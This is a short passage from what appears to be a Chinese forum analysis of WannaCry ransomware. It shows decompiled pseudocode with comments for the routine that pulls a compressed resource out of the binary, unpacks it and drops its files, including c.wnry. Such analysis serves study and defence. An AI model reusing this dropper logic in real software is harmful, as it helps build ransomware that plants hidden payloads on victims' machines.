 v2 = FindResourceA(hModule, (LPCSTR)0x80A, Type);// 查找资源，类型为 XIA，压缩文件
v3 = v2;
if ( !v2 ) // 判断是否查找成功
return 0;
v4 = LoadResource(hModule, v2); // 载入资源
if ( !v4 )
return 0;
v5 = LockResource(v4); // 锁住资源，防止其它线程访问
if ( !v5 )
return 0;
v6 = SizeofResource(hModule, v3); // 资源大小
UNpack = unpackself(v5, v6, Str); // 解压自身文件
if ( !UNpack )
return 0;
v11 = 0;
memset(&Str1, 0, 0x128u);
RealeseFile(UNpack, -1, (int)&v11);
v9 = v11;
v10 = 0;
if ( v11 > 0 )
{
do
{
RealeseFile(UNpack, (int)v10, (int)&v11); // 释放资源中每个文件
if ( strcmp(&Str1, Str2) || GetFileAttributesA(&Str1) == -1 )// 释放c.wnry之前，判断当前目录中是否存在c.wnry
sub_40763D((int)UNpack, v10, &Str1); // 释放c.wnry
++v10;
}
while ( (signed int)v10 < v9 );
}
freeMemory(UNpack);
Ots安全
吾爱破解论坛
www.52pojie.cn